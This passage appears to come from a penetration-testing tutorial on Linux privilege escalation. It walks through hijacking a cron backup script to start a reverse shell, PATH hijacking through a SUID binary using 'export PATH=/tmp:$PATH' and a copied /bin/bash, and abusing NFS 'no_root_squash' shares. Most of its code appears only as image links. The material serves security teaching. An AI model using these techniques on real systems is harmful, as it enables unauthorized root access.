
You can see the backup.sh script was configured to run every minute. The content of the file shows a simple script that creates a backup of the prices.xls file.

As our current user can access this script, we can easily modify it to create a reverse shell, hopefully with root privileges.
The script will use the tools available on the target system to launch a reverse shell.
Two points to note;
- The command syntax will vary depending on the available tools. (e.g. nc will probably not support the -e option you may have seen used in other cases)
- We should always prefer to start reverse shells, as we not want to compromise the system integrity during a real penetration testing engagement.
The file should look like this;

We will now run a listener on our attacking machine to receive the incoming connection.

Privilege Escalation: PATH
If a folder for which your user has write permission is located in the path, you could potentially hijack an application to run a script. PATH in Linux is an environmental variable that tells the operating system where to search for executables. For any command that is not built into the shell or that is not defined with an absolute path, Linux will start searching in folders defined under PATH. (PATH is the environmental variable were are talking about here, path is the location of a file).
Typically the PATH will look like this:

- What folders are located under $PATH
- Does your current user have write privileges for any of these folders?
- Can you modify $PATH?
- Is there a script/application you can start that will be affected by this vulnerability?
For demo purposes, we will use the script below:

This script tries to launch a system binary called thm but the example can easily be replicated with any binary.
We compile this into an executable and set the SUID bit.

Our user now has access to the “path” script with SUID bit set.

Once executed “path” will look for an executable named “thm” inside folders listed under PATH.
If any writable folder is listed under PATH we could create a binary named thm under that directory and have our “path” script run it. As the SUID bit is set, this binary will run with root privilege
A simple search for writable folders can done using the “find / -writable 2>/dev/null” command. The output of this command can be cleaned using a simple cut and sort sequence.

Comparing this with PATH will help us find folders we could use.

We see a number of folders under /usr, thus it could be easier to run our writable folder search once more to cover subfolders.

An alternative.
find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -uWe have added “grep -v proc” to get rid of the many results related to running processes.
Unfortunately, subfolders under /usr are not writable
The folder that will be easier to write to is probably /tmp. At this point because /tmp is not present in PATH so we will need to add it. As we can see below, the “export PATH=/tmp:$PATH” command accomplishes this.

At this point the path script will also look under the /tmp folder for an executable named “thm”.
Creating this command is fairly easy by copying /bin/bash as “thm” under the /tmp folder.

We have given executable rights to our copy of /bin/bash, please note that at this point it will run with our user’s right. What makes a privilege escalation possible within this context is that the path script runs with root privileges.

Privilege Escalation: NFS
NFS (Network File Sharing) configuration is kept in the /etc/exports file. This file is created during the NFS server installation and can usually be read by users.

The critical element for this privilege escalation vector is the “no_root_squash” option you can see above. By default, NFS will change the root user to nfsnobody and strip any file from operating with root privileges. If the “no_root_squash” option is present on a writable share, we can create an executable with SUID bit set and run it on the target system.
We will start by enumerating mountable shares from our attacking machine.

We will mount one of the “no_root_squash” shares to our attacking machine and start building our executable.

As we can set SUID bits, a simple executable that will run /bin/bash on the target system will do the job.

Once we compile the code we will set the SUID bit.

You will see below that both files (nfs.c and NFS are present on the target system. We have worked on the mounted share so there was no need to transfer them).

Notice the nfs executable has the SUID bit set on the target system and runs with root privileges.






